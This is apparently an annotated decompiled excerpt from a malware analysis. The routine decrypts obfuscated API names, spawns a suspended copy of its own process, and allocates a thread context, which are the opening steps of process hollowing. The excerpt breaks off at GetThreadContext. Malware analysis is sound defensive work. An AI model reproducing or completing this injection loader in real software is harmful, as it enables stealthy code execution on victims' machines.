 v1 = executable;
v2 = (_DWORD *)((char *)executable + executable[0xF]);
v27 = (_DWORD *)((char *)executable + executable[0xF]);// Image File Header
GetModuleFileNameA(0, &Filename, 0x400u);     // get current executable's file name
if ( *v2 != 'EP' )                            // check PE Magic Value in Image File Header
  return 1;
hProcess = 0i64;
memset(&v29, 0, 0x44u);
mw_decrypt(encrypted_kernel32dll_);
mw_decrypt(encrypted_CreateProcessA);
v3 = LoadLibraryA(encrypted_kernel32dll_);
CreateProcessA = GetProcAddress(v3, encrypted_CreateProcessA);
if ( !((int (__stdcall *)(CHAR *, _DWORD, _DWORD, _DWORD, _DWORD, signed int, _DWORD, _DWORD, char *, __int128 *))CreateProcessA)(
        &Filename,
        0,
        0,
        0,
        0,
        4,
        0,
        0,
        &v29,
        &hProcess) )                          // create a new process with the same name
  return 1;
mw_decrypt(encrypted_VirtualAlloc_);
v5 = LoadLibraryA(encrypted_kernel32dll_);
_VirtualAlloc = GetProcAddress(v5, encrypted_VirtualAlloc_);
thread_context = (LPCONTEXT)((int (__stdcall *)(_DWORD, signed int, signed int, signed int))_VirtualAlloc)(
                              0,
                              4,
                              4096,
                              4);             // allocate space for thread's context
thread_context->ContextFlags = 0x10007;
mw_decrypt(encrypted_GetThreadContext);